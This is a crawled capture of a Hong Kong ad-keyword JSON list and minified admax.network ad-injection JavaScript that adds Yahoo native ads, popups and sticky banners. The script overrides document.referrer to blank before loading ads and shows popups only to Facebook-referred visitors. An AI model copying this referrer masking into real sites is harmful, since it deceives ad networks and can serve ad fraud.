ocal\/ysm\/hotspot\/mfp\/20160829d2.jpg","Type":"aff114_Luxury","Category":"Luxury"},{"Keyword":"\u947d\u77f3\u6212\u6307","Title":"\u6642\u5c1a\u65b0\u6b3e\u947d\u6212\u4e0a\u67b6\uff1a\u7368\u7279\u512a\u96c5\u8a2d\u8a08\u3000\u5448\u73fe\u9ad8\u8cb4\u6c23\u8cea","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161025e1.jpg","Type":"aff115_Luxury","Category":"Luxury"},{"Keyword":"\u9ed1\u773c\u5708","Title":"\u9ed1\u773c\u5708\u9ede\u6574\u90fd\u5514\u9000\uff1f\u5373\u6435\u6709\u6548\u7522\u54c1\u7642\u7a0b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160615d2.jpg","Type":"aff120_Beauty","Category":"Beauty"},{"Keyword":"loan","Title":"\u6bd4\u8f03\u4f4e\u606f\u8cb8\u6b3e\u512a\u60e0\uff01\u7db2\u4e0a\u5373\u6642\u7533\u8acb\u3000\u6e1b\u8f15\u5229\u606f\u652f\u51fa","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170105f2.jpg","Type":"aff131_Finance","Category":"Finance"},{"Keyword":"\u4fdd\u6fd5\u7522\u54c1","Title":"\u4eba\u6c23\u4fdd\u6fd5\u597d\u7269\uff1a\u71b1\u8ce3\u7cbe\u83ef\u3000\u9ad8\u6548\u808c\u5e95\u88dc\u6c34","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170105d2.jpg","Type":"aff133_Beauty","Category":"Beauty"},{"Keyword":"\u5206\u671f\u8cb8\u6b3e","Title":"\u6bd4\u8f03\u4f4e\u606f\u8cb8\u6b3e\u512a\u60e0\uff01\u7db2\u4e0a\u7c21\u6613\u7533\u8acb\u3000\u5373\u6642\u8f15\u9b06\u9031\u8f49","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160711d2.jpg","Type":"aff134_Finance","Category":"Finance"},{"Keyword":"\u5976\u7c89\u8a66\u7528","Title":"\u514d\u8cbb\u8a66\u7528\u6bd4\u8f03\u71b1\u9580\u5976\u7c89\uff01\u6709\u52a9BB\u5065\u5eb7\u6210\u9577\u3000\u5438\u6536\u95dc\u9375\u71df\u990a","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170110f1.jpg","Type":"aff135_Baby","Category":"Baby"},{"Keyword":"\u6297\u8001\u7522\u54c1","Title":"\u5e74\u7d00\u589e\u9577\uff0c\u4f46\u60f3\u7559\u4f4f\u808c\u9f61\u4e0d\u8b8a\uff1f\u70ba\u60a8\u63a8\u4ecb\u5927\u71b1\u6297\u8870\u8001\u65b9\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170105c2.jpg","Type":"aff136_Beauty","Category":"Beauty"},{"Keyword":"\u7d50\u5a5a\u6212\u6307\u50f9\u9322","Title":"\u6bd4\u8f03\u5927\u71b1\u7d50\u5a5a\u947d\u6212\u6307\u50f9\u9322\uff01\u627e\u51fa\u5fc3\u76ee\u4e2d\u6700\u5b8c\u7f8e\u4e00\u5c0d\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170103d1.jpg","Type":"aff137_Beauty","Category":"Beauty"},{"Keyword":"\u7d50\u5a5a\u947d\u6212","Title":"\u65b0\u6b3e\u7d50\u5a5a\u947d\u6212\u6307\u63a8\u4ecb\uff1a\u5b8c\u7f8e\u975e\u51e1\u3000\u6a19\u8a8c\u6c38\u6046\u611b\u60c5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170110d1.jpg","Type":"aff138_Luxury","Category":"Luxury"},{"Keyword":"\u8a2d\u8a08\u88dd\u4fee\u516c\u53f8","Title":"\u6253\u9020\u7406\u60f3\u5b89\u6a02\u7aa9\uff1a\u8a2d\u8a08\u540d\u5e2b\u51fa\u5716\u3000\u514d\u8cbb\u4e0a\u9580\u5ea6\u5c3a\u5831\u50f9","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170110e1.jpg","Type":"aff139_Service","Category":"Service"},{"Keyword":"\u8ab2\u7a0b\u9032\u4fee","Title":"\u4fc2\u6642\u5019\u597d\u597d\u88dd\u5099\u81ea\u5df1\uff01\u5373\u6bd4\u8f03\u71b1\u9580\u9032\u4fee\u8ab2\u7a0b\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170105e2.jpg","Type":"aff140_Education","Category":"Education"},{"Keyword":"\u6297\u8870\u8001","Title":"\u60f3\u5ef6\u7de9\u808c\u819a\u8870\u8001\u2026\u53ef\u4ee5\u9ede\uff1f\u5373\u8a66\u5927\u71b1\u6297\u8870\u8001\u65b9\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160730c1.jpg","Type":"aff141_Beauty","Category":"Beauty"},{"Keyword":"\u812b\u6bdb","Title":"\u4e0d\u518d\u505a\u300c\u6bdb\u5b69\u300d\uff01\u5373\u6435\u7121\u75db\u6c38\u4e45\u812b\u6bdb\u3000\u6548\u679c\u6301\u4e45","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160730d1.jpg","Type":"aff142_Beauty","Category":"Beauty"},{"Keyword":"\u6fc0\u5149\u53bb\u5370","Title":"\u9ad8\u6548\u6483\u9000\u7455\u75b5\u3000\u4eba\u6c23\u6fc0\u5149\u53bb\u6591\u53bb\u5370\u7642\u7a0b\u63a8\u4ecb","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160726e2.jpg","Type":"aff143_Beauty","Category":"Beauty"},{"Keyword":"\u812b\u9aee","Title":"\u812b\u9aee\u554f\u984c\u7121\u5206\u7537\u5973\uff01\u5373\u6435\u65b0\u8208\u8b77\u9aee\u7522\u54c1\u7642\u7a0b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160801d2.jpg","Type":"aff144_Beauty","Category":"Beauty"},{"Keyword":"\u76ae\u819a\u4e7e\u71e5","Title":"\u91dd\u5c0d\u6027\u5c0d\u4ed8\u4e7e\u71e5\u808c\uff1a\u7279\u9078\u51ac\u5b63\u5475\u8b77\u65b9\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160801e2.jpg","Type":"aff145_Beauty","Category":"Beauty"},{"Keyword":"\u4fdd\u6fd5\u9762\u819c","Title":"\u4e7e\u71e5\u5929\u6c23\u9ede\u4fdd\u6fd5\uff1f\u52e4\u6577\u71b1\u8ce3\u9762\u819c\u3000\u7531\u808c\u5e95\u5f37\u6548\u88dc\u6c34","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170207c3.jpg","Type":"aff151_Beauty","Category":"Beauty"},{"Keyword":"medical insurance","Title":"\u60a8\u73fe\u6709\u7684\u91ab\u7642\u8a08\u5283\u4e4b\u4fdd\u969c\u8db3\u5920\u55ce\uff1f\u7acb\u5373\u6bd4\u8f03\u3000\u5c0b\u627e\u5b89\u5fc3\u4fdd\u969c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170207d3.jpg","Type":"aff152_Insurance","Category":"Insurance"},{"Keyword":"\u7d50\u5a5a\u947d\u77f3\u6212\u6307","Title":"\u60f3\u8d81\u60c5\u4eba\u7bc0\u6c42\u5a5a\uff1f\u7acb\u5373\u9078\u8cfc\u5927\u71b1\u52d5\u4eba\u947d\u6212\u3000\u898b\u8b49\u6c38\u6046\u627f\u8afe","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170207e3.jpg","Type":"aff153_Luxury","Category":"Luxury"},{"Keyword":"loan","Title":"\u591a\u6b3e\u4f4e\u606f\u8cb8\u6b3e\u65b9\u6848\u9078\u64c7\u3000\u6e1b\u8f15\u5229\u606f\u652f\u51fa\u3000\u6975\u901f\u89e3\u56f0","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170207f3.jpg","Type":"aff154_Finance","Category":"Finance"},{"Keyword":"\u5929\u7136\u8b77\u819a","Title":"\u6210\u5206\u5929\u7136\u7684\u8b77\u819a\u54c1\u3000\u53ef\u52a0\u500d\u5475\u8b77\u808c\u819a\uff01\u5373\u7747\u81f3\u71b1\u63a8\u4ecb","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170207s1.jpg","Type":"aff156_Beauty","Category":"Beauty"},{"Keyword":"\u80a9\u9838\u75db","Title":"\u90fd\u5e02\u4eba\u5fc5\u8b80\uff1a\u9838\u6897\u818a\u75db\u6642\u6642\u6709\u3000\u6435\u51fa\u7d13\u7de9\u65b9\u6cd5\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170209e2.jpg","Type":"aff158_Health","Category":"Health"},{"Keyword":"\u6e1b\u80a5","Title":"\u5168\u529b\u64ca\u9000\u9811\u56fa\u8102\u80aa\uff01\u8a66\u8a66\u65b0\u8208\u6e1b\u80a5\u7626\u8eab\u65b9\u6cd5\u3000\u91cd\u62fe\u81f3fit\u72c0\u614b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170118s6.jpg","Type":"aff159_Beauty","Category":"Beauty"},{"Keyword":"\u7f8e\u767d","Title":"\u60f3\u808c\u819a\u771f\u6b63\u4eae\u767d\u3000\u8981\u6435\u5571\u65b9\u6cd5\u3000\u7531\u5e95\u5c64\u64ca\u9000\u6697\u6c89\u8272\u7d20\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170118c1.jpg","Type":"aff160_Beauty","Category":"Beauty"},{"Keyword":"\u8f49\u6309","Title":"\u5c07\u7269\u696d\u8f49\u6309\u5373\u53ef\u7bc0\u7701\u5229\u606f\u53ca\u5c08\u4eab\u73fe\u91d1\u56de\u8d08\uff0c\u7747\u7747\u6709\u54a9\u624b\u7e8c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170221e2.jpg","Type":"aff161_Finance","Category":"Finance"},{"Keyword":"\u6392\u6bd2","Title":"\u8eab\u9ad4\u90fd\u9700\u8981\u5b9a\u6642\u5927\u6383\u9664\uff01\u70ba\u60a8\u7cbe\u9078\u5927\u71b1\u6392\u6bd2\u65b9\u6cd5\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170221f2.jpg","Type":"aff162_Health","Category":"Health"},{"Keyword":"\u6297\u8870\u8001","Title":"\u5ffd\u7565\u4fdd\u990a\u641e\u5230\u76ae\u819a\u53c8\u6b98\u53c8\u4e7e\uff1f\u5373\u8a66\u5927\u71b1\u6297\u8001\u65b9\u6cd5\u3000\u9ad8\u6548\u4fee\u8b77","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170118s7.jpg","Type":"aff163_Beauty","Category":"Beauty"},{"Keyword":"\u8ab2\u7a0b\u9032\u4fee","Title":"\u60f3\u6a5f\u6703\u6bd4\u4eba\u591a\uff0c\u5c31\u8981\u505a\u597d\u6e96\u5099\uff01\u7acb\u5373\u63d0\u5347\u5be6\u529b\u3000\u7a4d\u6975\u9032\u4fee\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170209d3.jpg","Type":"aff164_Education","Category":"Education"},{"Keyword":"\u53bb\u6591","Title":"\u53bb\u6591\u65b9\u6cd5\u597d\u591a\u7a2e\u3000\u5373\u6642\u6bd4\u8f03\u3000\u6435\u51fa\u91cd\u62fe\u5ae9\u767d\u5999\u6cd5\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20170207d1.jpg","Type":"aff165_Beauty","Category":"Beauty"},{"Keyword":"\u65b0iphone","Title":"\u5fc3\u601d\u601d\u60f3\u63db\u81f3\u65b0iphone\uff1f\u5373\u6bd4\u8f03\u81f3\u62b5\u50f9\u9322","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/iphone1.jpg","Type":"aff166_iphone","Category":"iphone"},{"Keyword":"iphone 7 sale","Title":"\u908a\u5ea6\u8cb7iphone\u6703\u6709\u5e73\uff1f\u5373\u6bd4\u8f03\u81f3\u62b5\u50f9\u9322","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/iphone2.jpg","Type":"aff167_iphone","Category":"iphone"},{"Keyword":"iphone\u7206mon","Title":"iphone\u7206mon\u9ede\u7b97\u597d\uff1f\u5373\u6bd4\u8f03\u7dad\u4fee\u50f9\u9322","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/iphone3.jpg","Type":"aff168_iphone","Category":"iphone"},{"Keyword":"iphone\u63dbmon","Title":"iphone\u8981\u63dbmon\u3000\u6897\u8981\u6435\u81f3\u53ef\u9760\u7dad\u4fee\u5546","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/iphone4.jpg","Type":"aff169_iphone","Category":"iphone"},{"Keyword":"iphone 7\u7dad\u4fee","Title":"iphone\u6210\u65e5hang\u6a5f\uff0c\u58de\u58de\u54cb\uff0c\u5373\u6435\u53ef\u9760\u7dad\u4fee\u5546","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/iphone5.jpg","Type":"aff170_iphone","Category":"iphone"}];

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://admax.network/?id=vdo-go
body_size: 4473
content:
var IIT=IIT||{};!function(){e=function(){function e(e,t,i,o){u.push({el:e,done:!1,cb:t,timeout:i=i||-1,noAdCB:o=o||function(){}})}function t(e){for(var t=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var a=i[o];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}function i(e,t,i){var o=new Date,i=(o.setTime(o.getTime()+1e3*i),"expires="+o.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"}for(var o,a=["ae5eec78-386f-481c-983e-5dabcb9a0439"],d=(IIT.siteName="vdo-go",IIT.filePath="https://admax.network/",IIT.flurry=!0,IIT.ypa=!1,IIT.keywords=void 0!==IIT.keywords?IIT.keywords:[],IIT.flurryDesktopSticky=void 0!==IIT.flurryDesktopSticky&&IIT.flurryDesktopSticky,IIT.flurryMobileSticky=void 0!==IIT.flurryMobileSticky&&IIT.flurryMobileSticky,IIT.ypaDesktopSticky=void 0!==IIT.ypaDesktopSticky&&IIT.ypaDesktopSticky,IIT.ypaMobileSticky=void 0!==IIT.ypaMobileSticky&&IIT.ypaMobileSticky,IIT.flurryDesktopPopup=void 0!==IIT.flurryDesktopPopup&&IIT.flurryDesktopPopup,IIT.flurryMobilePopup=void 0!==IIT.flurryMobilePopup&&IIT.flurryMobilePopup,IIT.ypaDesktopPopup=void 0!==IIT.ypaDesktopPopup&&IIT.ypaDesktopPopup,IIT.ypaMobilePopup=void 0!==IIT.ypaMobilePopup&&IIT.ypaMobilePopup,IIT.popupCookieTimeout=void 0!==IIT.popupCookieTimeout?IIT.popupCookieTimeout:180,IIT.always_show_popup=void 0!==IIT.always_show_popup&&IIT.always_show_popup,null!==/https?:\/\/((www|m)\.)?facebook\.com/.exec(document.referrer)?(IIT.flurryDesktopPopup=!0,IIT.flurryMobilePopup=!0):(IIT.flurryDesktopPopup=!1,IIT.flurryMobilePopup=!1),(w=void 0!==w&&w?w:{}).tool={},w.tool),n=(d.mobilecheck=function(){var e=!1,t=navigator.userAgent||navigator.vendor||window.opera;return e=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))?!0:e},d.Dom={_reClassNameCache:{},_getClassRegEx:function(e){var t=d.Dom._reClassNameCache[e];return t||(t=new RegExp("(?:^|\\s+)"+e+"(?:\\s+|$)"),d.Dom._reClassNameCache[e]=t),t},hasClass:function(e,t){return!(void 0===e||null==e||!RegExp)&&(t=new RegExp("(^|\\s)"+t+"(\\s|$)"),"string"==typeof e?t.test(e):!("object"!=typeof e||!e.className)&&t.test(e.className))},getElementsByClassName:function(e,t,i,o){var a=[];t=(i=i||document).getElementsByTagName(t||"*"),e=d.Dom._getClassRegEx(e),i=0;for(var n=t.length;i<n;i++)e.test(t[i].className)&&(a[a.length]=t[i],o)&&o.call(t[i],t[i]);return a},getAncestorByTagName:function(e,t){for(;e=e.parentNode;)if(e.tagName.toLowerCase()==t)return e;return null}},d.createEl={get:function(e,t,i,o){for(var a in e=document.createElement(e),t)e[a]=t[a];return i&&(e.innerHTML=i),this.append(e),e.onload=o,e},append:function(e){(document.getElementsByTagName("head")[0]||document.body).appendChild(e)},remove:function(e){setTimeout(function(){e.parentNode.removeChild(e),e=null},0)},css:function(e,t){return this.get("link",{href:e,rel:"stylesheet",type:"text/css",media:t=t||"all"},null,"head")},js:function(e,t,i){return e=this.get("script",{src:e,type:"text/javascript"},null,i),t&&e.setAttribute("charset",t),e}},d.getUrlArgument=function(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)");return e.exec(t)?e.exec(t)[1]:""},function(e,t){t=t||"div";var i=document.createDocumentFragment(),o=document.createElement(t);for(o.innerHTML=e;o.firstChild;)i.appendChild(o.firstChild);return i}),l=function(e){return document.querySelector(e)},p=function(e,t){var i=document.createElement("script");i.async=!1,i.src=e,i.setAttribute("data-cfasync","false"),i.setAttribute("data-rocketoptimized","false"),i.onload=t,document.body.appendChild(i)},r=function(e){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href=e,document.body.appendChild(t)},c=function(e,t){return-1<(" "+e.className+" ").indexOf(" "+t+" ")},u=[],s=function(){var d=0,r=+new Date,s=setInterval(function(){for(var e=!0,t=+new Date,i=0,o=u.length;i<o;i++){var a,n=u[i];n.done||((a=l(n.el))?c(a,"yap-loaded")?(n.done=!0,n.cb()):-1!=n.timeout&&t>r+n.timeout?(n.done=!0,n.noAdCB()):e=!1:e=!1)}d++,(e||40<d)&&clearInterval(s)},500);window.native=a,p("https://s.yimg.com/dy/ads/native.js")},m=(window.loadFlurryAds=function(){r("https://admax.network/vdo-go/v1/ysm.css");var e=document.querySelectorAll(".iit-ad-wrapper-300x250");for(v=0;v<e.length;v++)e[v].classList.contains("iit-loaded")||(Object.defineProperty(document,"referrer",{configurable:!0,get:function(){return""}}),t=n('<div class="native-ad-'+a[0]+'"></div>'),e[v].appendChild(t),e[v].className+=" iit-loaded");var t,i=document.querySelectorAll(".iit-ad-wrapper-728x90");for(v=0;v<i.length;v++)i[v].classList.contains("iit-loaded")||(Object.defineProperty(document,"referrer",{configurable:!0,get:function(){return""}}),t=n('<div class="native-ad-'+a[0]+'"></div>'),i[v].appendChild(t),i[v].className+=" iit-loaded");s()},w.tool.mobilecheck()),y=(r(IIT.filePath+IIT.siteName+"/v1/ysm.css"),document.querySelectorAll(".iit-ad-wrapper-728x90")),v=0;v<y.length;v++)y[v].classList.contains("iit-loaded")||(m?y[v].className="iit-ad-wrapper-300x250":(o=n('<div class="native-ad-'+a[0]+'"></div>                    <div class="iit-ad-subblock native-ad-'+a[0]+'"></div>'),y[v].appendChild(o),y[v].className+=" iit-loaded"));for(var f=document.querySelectorAll(".iit-ad-wrapper-300x250"),v=0;v<f.length;v++)f[v].classList.contains("iit-loaded")||(o=n('<div class="native-ad-'+a[0]+'"></div>'),f[v].appendChild(o),f[v].className+=" iit-loaded");for(var h=document.querySelectorAll(".iit-ad-wrapper-300x300"),v=0;v<h.length;v++)h[v].classList.contains("iit-loaded")||(o=n('<div class="native-ad-'+a[0]+'"></div>'),h[v].appendChild(o),h[v].className+=" iit-loaded");function k(){var e=window.innerWidth/320,t=window.innerHeight/80,e=window.innerHeight>window.innerWidth?e<t?e:t:1,t=document.querySelector(".ypa-popup-overlay");null!==t&&(t.style.webkitTransform="scale("+e+")",t.style.transform="scale("+e+")")}window.onresize=function(){k()},p("https://s.yimg.com/uv/dm/scripts/syndication.js"),p(IIT.filePath+"ypa_keywords.js",function(){var e;e=Math.floor(Math.random()*keywords.length),keywords[e].Keyword,keywords[e].Image,keywords[e].Title,keywords[e].Type});var w;function I(){var e=window.innerWidth/320,t=window.innerHeight/70,t=(e=window.innerHeight>window.innerWidth?e<t?e:t:1,document.querySelector(".iit-ad-sticky-bottom-mobile-wrapper .iit-ad-sticky-scaler"));null!==t&&(t.style.webkitTransform="scale("+e+")",t.style.transform="scale("+e+")")}IIT.jsLoaded||(IIT.always_show_popup&&(w=n('<div class="iitad-popup-overlay">                                      <div class="iitad-popup-overlay-background"></div>                                      <div class="iitad-popup-ad-container">                                          <div class="iitad-popup-ad native-ad-'.concat(a[0]).concat('"></div>                                          <div class="iit-ad-btn-close">x</div>                                      </div>                                  </div>')),document.body.appendChild(w),w=n("<style>.iitad-popup-overlay.show{display:block;}</style>"),document.body.appendChild(w),l(".iitad-popup-overlay .iit-ad-btn-close").onclick=function(){var e=l(".iitad-popup-overlay");e.parentNode.removeChild(e)}),m?(IIT.flurryMobilePopup&&""==t("iitPopup")&&(o=n('<div class="iitad-popup-overlay"><div class="iitad-popup-overlay-background"></div><div class="iitad-popup-ad-container"><div class="iitad-popup-ad native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">✕</div></div></div>'),document.body.insertBefore(o,document.body.firstElementChild),e(".iitad-popup-ad",function(){setTimeout(function(){l(".iitad-popup-overlay").style.display="block"},1e4)}),l(".iitad-popup-overlay .iit-ad-btn-close").onclick=function(){var e=l(".iitad-popup-overlay");e.parentNode.removeChild(e),i("iitPopup","shown",IIT.popupCookieTimeout)}),IIT.flurryMobileSticky&&(window.onresize=function(){I()},o=n('<div class="iit-ad-sticky-bottom-mobile-wrapper"><div class="iit-ad-sticky-scaler"><div class="iit-ad-item native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">✕</div></div></div>'),document.body.insertBefore(o,document.body.firstElementChild),I(),e(".iit-ad-sticky-bottom-mobile-wrapper .iit-ad-item",function(){l(".iit-ad-sticky-bottom-mobile-wrapper").style.display="block"}),null!==(w=document.querySelector(".iit-ad-sticky-bottom-mobile-wrapper .iit-ad-btn-close")))&&(w.onclick=function(){var e=this.parentNode.parentNode;e.parentNode.removeChild(e)})):(IIT.flurryDesktopSticky&&(o=n('<div class="iit-ad-sticky-wrapper"><div class="iit-ad-item iit-ad-sticky-container native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">×</div></div>'),document.body.insertBefore(o,document.body.firstElementChild),e(".iit-ad-sticky-container",function(){l(".iit-ad-sticky-wrapper").style.display="block"}),l(".iit-ad-sticky-wrapper .iit-ad-btn-close").onclick=function(){var e=this.parentNode;e.parentNode.removeChild(e)}),IIT.flurryDesktopPopup&&""==t("iitPopup")&&(o=n('<div class="iitad-desktop-popup-overlay"><div class="iitad-popup-overlay-background"></div><div class="iitad-popup-ad-container"><div class="iitad-popup-ad native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">✕</div></div></div>'),document.body.insertBefore(o,document.body.firstElementChild),e(".iitad-popup-ad",function(){setTimeout(function(){l(".iitad-desktop-popup-overlay").style.display="block"},1e4)}),l(".iitad-desktop-popup-overlay .iit-ad-btn-close").onclick=function(){var e=l(".iitad-desktop-popup-overlay");e.parentNode.removeChild(e),i("iitPopup","shown",IIT.popupCookieTimeout)}))),p("https://s.yimg.com/uv/dm/scripts/syndication.js"),p(IIT.filePath+"default/ypa_keywords.js",function(){var e=document.querySelectorAll('[class*="iit-text-hotspot"]');if(0<e.length)for(var t=function(){var e=Math.floor(Math.random()*keywords.length);return{keyword:keywords[e].Keyword,image:keywords[e].Image,title:keywords[e].Title,type:keywords[e].Type}},i=0;i<e.length;i++){var o,a,n,d,r=t(),s=document.createElement("div");document.getElementsByClassName("iit-ad-ypa-floating2").length<=0&&(s.className="iit-ad-ypa-text_hotspot",(o=document.createElement("a")).className="iit-ad-ypa-text_hotspot-a",o.href="/all?q="+r.keyword.replace(/\s/g,"+"),o.target="_blank",(a=document.createElement("span")).className="iit-ad-ypa-text_hotspot-arrow",a.appendChild(document.createTextNode("↓")),(n=document.createElement("span")).className="iit-ad-ypa-text_hotspot-sponsored",n.appendChild(document.createTextNode("[搜尋]")),(d=document.createElement("span")).className="iit-ad-ypa-text_hotspot-keyword",d.appendChild(document.createTextNode(r.keyword)),o.appendChild(a),o.appendChild(n),o.appendChild(d),s.appendChild(o),e[0].appendChild(s),0)}return!1}),s()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e);var e=document.createElement("script");e.src="https://admax.network/geoip.php",e.onload=void 0,document.head.appendChild(e)}();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://admax.network/geoip.php
body_size: 95
content:
var IIT = IIT || {};IIT.geoLocation = 'US';IIT.jsPath = 'standard_keyword';